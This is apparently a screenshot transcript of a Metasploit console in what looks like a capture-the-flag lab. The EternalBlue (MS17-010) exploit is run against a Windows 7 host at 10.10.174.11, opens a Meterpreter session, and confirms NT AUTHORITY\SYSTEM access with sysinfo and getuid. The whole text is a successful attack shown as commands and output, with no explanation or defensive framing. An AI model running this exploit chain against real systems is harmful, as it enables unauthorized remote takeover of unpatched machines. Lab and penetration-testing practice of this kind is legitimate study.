 File Actions Edit View Help
vpn × root@10: /media/sf_carpeta ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.174.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.174.11:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.174.11:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.174.11:445 - The target is vulnerable.
[*] 10.10.174.11:445 - Connecting to target for exploitation.
[+] 10.10.174.11:445 - Connection established for exploitation.
[+] 10.10.174.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.174.11:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.174.11:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.174.11:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.174.11:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.174.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.174.11:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.174.11:445 - Sending all but last fragment of exploit packet
[*] 10.10.174.11:445 - Starting non-paged pool grooming
[+] 10.10.174.11:445 - Sending SMBv2 buffers
[+] 10.10.174.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.174.11:445 - Sending final SMBv2 buffers.
[*] 10.10.174.11:445 - Sending last fragment of exploit packet!
[*] 10.10.174.11:445 - Receiving response from exploit packet
[+] 10.10.174.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.174.11:445 - Sending egg to corrupted connection.
[*] 10.10.174.11:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.174.11:4444
[*] Sending stage (200774 bytes) to 10.10.174.11
[*] Meterpreter session 2 opened (10.8.245.39:40053 → 10.10.174.11:4444) at 2023-12-28 09:57:05 -0900
[+] 10.10.174.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.174.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.174.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >